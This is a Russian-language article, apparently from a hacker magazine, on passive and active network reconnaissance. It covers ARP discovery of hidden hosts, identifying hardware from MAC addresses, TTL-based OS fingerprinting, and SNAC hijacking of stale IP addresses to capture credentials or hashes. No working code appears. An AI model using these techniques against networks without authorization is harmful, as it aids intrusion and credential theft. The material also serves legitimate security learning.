Enumeration - это целое искусство. Оно заключается в умении легитимно, без использования каких-либо уязвимостей, а полагаясь исключительно на поведение приложения вытащить из исследуемого сервиса или открытого порта столько информации, сколько возможно. И чем больше такой информации получит хакер, тем проще ему будет на следующих этапах.

Сегодня на серверах крутится столько разнообразных служб, что описания всех приемов для каждой из них хватило бы на целую книгу. Поэтому сегодня мы коснемся самых основ, того, на чем работает каждый сервис, — стека протоколов ТСР/IР. Думаю, ты крайне удивишься, узнав, сколько информации реально достать, не поднимаясь выше уровня L2/L3/L4 и не имея доступа к удаленному серверу, а просто зная его IP-адрес и отправляя ему те или иные пакеты. Большинство приемов применимо абсолютно к любым узлам интернета.

Итак, используя только лишь протоколы сетевого и транспортного уровней (IP, TCP и ICMP), мы сможем определить:

- операционную систему;
- сетевую активность (speed rate);
- время непрерывной работы операционной системы (uptime);
- время на удаленном сервере;
- сколько серверов реально находятся за IP-адресом;
- сколько балансировочных серверов на порте;
- принадлежат ли порты одному серверу;
- сколько IP-адресов у сервера;
- топологию маршрута до цели;
- ЛОЖНЫЕ ОТКРЫТЫЕ ПОРТЫ.

В статье я буду показывать все примеры двумя способами: с помощью базового инструментария и с использованием собственного набора скриптов. В коде этих скриптов ты найдешь полезные примеры использования библиотеки для крафтинга пакетов scapy, чтобы при необходимости кастомизировать их под свою задачу.

Обычно с ARP ассоциируются атаки перехвата трафика, но мы взглянем на этот протокол с другой стороны. В каждом ARP-пакете есть поле с src\_mac.



И именно по содержимому этого поля мы сможем ответить на ряд вопросов.

#### Выявление хостов за файрволом

Думаешь, если удаленный узел не отвечает на ping, то его там нет? Когда ты инициируешь любое обращение к узлу из текущего сетевого сегмента, будь то команда ping или обращение через браузер, твоя ОС сначала выполняет ARPзапрос, чтобы узнать МАС-адрес удаленного хоста. И обычно файрволы (даже если они настроены на полную блокировку всего входящего трафика) не трогают канальные протоколы (Ethernet), а также ARP, поскольку из-за этого может быть нарушена работоспособность сети.

Например, имеется хост из текущего сетевого сегмента. Этого хоста вроде как нет, поскольку на ping он не отзывается. Тем не менее в кеше присутствует его МАС-адрес, следовательно, сетевой узел существует.



Чтобы обнаружить подобные скрытые узлы во всем сетевом сегменте, можно использовать скрипт, который автоматически выполняет описанные выше дей-СТВИЯ.



Эта информация может быть также полезна в сетях, где нет DHCP, но тебе нужно аккуратно занять IP-адрес. Кроме того, она просто дает понимание, что тот или иной сервер не выключен, а находится за файрволом.

#### Обнаружение хостов с несколькими IP

То, что в сетевом сегменте мы можем видеть МАС-адреса удаленных узлов, позволяет выявить системы с несколькими IP-адресами.



Все просто: если нескольким IP-адресам соответствует один МАС, с большой долей вероятности находится узел, сетевой карте которого присвоено несколько IP-адресов (alias). Стоит отметить, что так мы не увидим dual-homedмашины (несколько сетевых карт). Как их можно обнаружить, я расскажу чуть позже.

#### Определение аппаратной части удаленного хоста

Первые три октета МАС-адреса резервируются за производителями оборудования и потому достаточно точно могут идентифицировать железо.



Хорошо видно, что рядом с нами в сети присутствуют четыре IP-камеры и четыре сетевых устройства. Информация об этом находится в OUI-базах: · /usr/share/arp-scan/ieee-oui.txt;

· /usr/share/airgraph-ng/oui.txt.

В зависимости от МАС-адреса удаленного узла мы можем сделать еще и достаточно точный вывод о том, физический перед нами сервер или виртуальный. Например, популярная в Enterprise-секторе VMware по умолчанию использует МАС-адреса вида 00:50:56:xx:xx:xx.

#### **Stale Network Address Configurations**

С ARP связана еще одна не столь очевидная атака под названием SNAC, которая выявляет устаревшие информационные потоки. Учитывая, **YTO** для непосредственной коммуникации узлов в локальных сетях требуется запрашиваемый по ARP MAC-адрес, и при этом запрашиваемый широковещательно (так что его слышат все), мы можем узнать, а все ли запрашиваемые узлы реально существуют.



Так как ARP-ответ уже не идет широковещательно, а отправляется непосредственно запрашиваемой стороне, его мы не услышим. Поэтому скрипт выполняет повторный ARP-запрос, чтобы проверить, реально ли существует в текущем сетевом сегменте запрашиваемый хост. Если да, он подсвечивается зеленым, как действующий информационный поток, если нет - красным, как недействующий. Во время работы скрипт постоянно обновляет граф, визуализирующий эти самые информационные потоки.



Просто анализируя ARP, можем видеть, что некто (через шлюз 192.168.8.1), расположенный в другом сетевом сегменте, пытался соединиться с несуществующими хостами. Или например, что сразу три узла (82, 79 и 83) связыва-ЮТСЯ С ХОСТОМ 192.168.8.73.

Вполне очевидным действием будет занять свободный, но запрашиваемый IP-адрес, присвоив своей сетевой карте сколько нужно адресов. Результатом может стать абсолютно что угодно, любой информационный поток вплоть до разглашения паролей (например, если присвоенный адрес принадлежит серверу MS SQL) или хешей (если это адрес сетевого диска). Впрочем, это уже отдельная история.

SNAC крайне сложно увидеть невооруженным взглядом, ведь часто причиной успешной атаки становится всеми забытый конфиг. В то же время угроза не столь очевидна, когда у сервера меняется IP-адрес: мало кто задумывается о том, что его может занять атакующий.

SNAC просто незаменим при атаках на так называемые стенды, когда исследуемые узлы просто выдергиваются из продуктивных сетей, разрывая информационные потоки.

#### **АНАЛИЗ IP.TTL**

В любом IP-пакете есть поле ttl.

) Frame 226: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface 0<br>) Ethernet II, Src: 00:01:02:00:64:10, Dst: 66:ab:4b:e5:33:e3<br>→ Internet Protocol Version 4, Src: 10.0.0.10, Dst: 8.8.8.8  $0100 ... = Version: 4$ .... 0101 = Header Length: 20 bytes (5)<br>→ Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT) Total Length: 60 Identification: 0x693a (26938) ▶ Flags: 0x0000 .0 0000 0000 0000 = Fragment offset: 0 ime to live: 128 Protocol: ICMP (1) <u>Source: 10.0.0.10</u> 0000 66 ab 4b e5 33 e3 00 01 02 00 64 10 08 00 45 00<br>0010 00 3c 69 3a 00 00 80 01 b7 6d 0a 00 00 0a 08 08  $f \cdot K \cdot 3 \cdot \cdot \cdot \cdot \cdot d \cdot \cdot \cdot E$  $\cdot$ <i: $\cdots$  m  $\cdots$ 0020 08 08 08 00 4d 5a 00 01 00 01 61 62 63 64 65 66  $\cdots$ MZ $\cdots$ abcdef 0030 67 68 69 6a 6b 6c 6d 6e 6f 70 71 72 73 74 75 76 ghijklmn opqrstuv 0040 77 61 62 63 64 65 66 67 wabcdefg hi 68 69

Его особенность заключается в том, что каждое сетевое устройство, которое доставляет твой IP-пакет до цели, вычитает из значения этого поля единицу. Если устройств по пути до цели много, значение IP.ttl будет уменьшаться по мере удлинения маршрута следования пакета. Как только содержимое поля IP.ttl станет равным нулю, пакет удалится. Так реализована защита от зацикливания пакетов на пути следования. Отправляющая сторона вольна устанавливать любое значение ttl, а удаленная сторона при этом ответит пакетом CO CBOUM IP.ttl.

#### Определение ОС

Отправляющая сторона (твой ПК) устанавливает определенное начальное значение IP.ttl. Точно так же удаленная сторона в ответ отправит тебе пакет со своим начальным IP.ttl (значение которого может уменьшиться на длину трассировки). И это значение специфично для ОС.

Существует четыре популярных начальных значения IP.ttl, достаточно точно описывающих семейство ОС удаленного узла:

- 255 Cisco;
- $\cdot$  128 Windows;
- 64 Linux, Android, BSD, macOS;
- $\cdot$  32 embedded-системы.

Так что даже обычной командой ping мы можем определить тип операционной системы.



В локальной сети, где между твоей машиной и целью не так много межсетевых экранов, этот метод будет работать достаточно точно. Атакующему полученная информация позволит сразу понять, что за устройство перед ним, и подобрать подходящий список портов для сканирования под те или иные популярные экс-ПЛОИТЫ.

А для защищающейся стороны повод насторожиться, если в пользовательском сегменте, где все компьютеры работают под управлением Windows, вдруг появляется Linux (возможно даже Kali).

Зато в глобальной сети на ping (ICMP) полагаться особо не стоит. Пакет на пути следования преодолеет множество межсетевых экранов со своими правилами и может попросту не дойти до цели, даже если на целевом IP слушаются порты, работают службы. Именно поэтому Nmap нужно всегда запускать с флагом - Pn, если ты уверен, что IP живой.

Поле ttl относится к протоколу IP, а под ним, помимо ICMP (ping), работают наши любимые TCP- и UDP-транспорты. Так что анализировать IP.ttl можно прямо с ТСР-порта.



Если на удаленном IP имеется ряд открытых портов, то далеко не факт, что все порты будут иметь одинаковый IP.ttl. Нужно иметь в виду, что в интернете не всегда весь сервер относится к одному IP-адресу. На деле это может быть некое сетевое устройство, отправляющее часть портов на один сервер в DMZ, а часть на другие.



В данном случае, судя по IP.ttl, мы можем заключить, что за IP-адресом реально скрывается четыре системы. Причем одна из них - это Windows и три - Unix. Чуть позже мы научимся определять принадлежность портов к системам более точно.

#### Выявление помех

